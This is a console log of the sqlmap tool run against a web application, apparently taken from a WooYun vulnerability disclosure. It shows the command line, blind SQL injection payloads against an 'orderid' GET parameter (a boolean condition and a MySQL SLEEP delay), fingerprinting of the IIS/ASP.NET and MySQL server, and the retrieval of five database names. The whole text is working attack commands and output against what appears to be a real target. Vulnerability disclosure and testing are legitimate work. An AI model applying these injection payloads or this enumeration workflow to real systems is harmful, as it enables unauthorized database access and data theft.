 c:\Python27>python sqlmap/sqlmap.py -r "C:\Users\Administrator\Desktop\1.txt" --
dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:59:38
[14:59:38] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[14:59:38] [INFO] resuming back-end DBMS 'mysql'
[14:59:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: orderid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: orderid=796 AND 8541=8541
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: orderid=796 AND SLEEP(5)
---
[14:59:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[14:59:39] [INFO] fetching database names
[14:59:39] [INFO] fetching number of databases
[14:59:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:59:39] [INFO] retrieved:
[14:59:39] [WARNING] reflective value(s) found and filtering out
5
[14:59:39] [INFO] retrieved: information_schema
[14:59:51] [INFO] retrieved: etcdb
[14:59:54] [INFO] retrieved: etctest
[14:59:59] [INFO] retrieved: mysql
[15:00:03] [INFO] retrieved: performance_schema
available databases [5]
www.wooyun.org